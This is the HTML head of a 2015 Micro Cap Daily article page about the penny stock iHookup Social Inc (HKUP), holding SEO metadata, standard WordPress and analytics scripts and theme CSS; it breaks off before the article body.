

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/
body_size: 41083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/" />
<meta property="og:title" content="iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land" />
<meta property="og:description" content="iHookup Social Inc (OTCMKTS:HKUP) recently made an explosive move up out of the subs well into penny land. The Company said on July 1 that their rankings for Apple&#8217;s App Store and specifically the iPad platform has spiked in growth, while continuing to perform at a high level. In the month of June 2015, the [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/">
<meta name="twitter:title" content="iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land">
<meta name="twitter:description" content="iHookup Social Inc (OTCMKTS:HKUP) recently made an explosive move up out of the subs well into penny land. The Company said on July 1 that their rankings for Apple&#8217;s App Store and specifically the iPad platform has spiked in growth, while continuing to perform at a high level. In the month of June 2015, the [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land" />
	<meta property="og:description" content="iHookup Social Inc (OTCMKTS:HKUP) recently made an explosive move up out of the subs well into penny land. The Company said on July 1 that their rankings for Apple&#8217;s App Store and specifically the iPad platform has spiked in growth, while continuing to perform at a high level. In the month of June 2015, the [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-07-05T23:51:41+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1162038581&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="Daniel McCarthy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daniel McCarthy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/","url":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/","name":"iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#primaryimage"},"image":{"@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1162038581&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-07-05T23:51:41+00:00","dateModified":"2015-07-05T23:51:41+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b"},"breadcrumb":{"@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1162038581&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1162038581&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b","name":"Daniel McCarthy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","caption":"Daniel McCarthy"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=2"],"url":"https://microcapdaily.com/author/daniel-mccarthy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land Comments Feed" href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

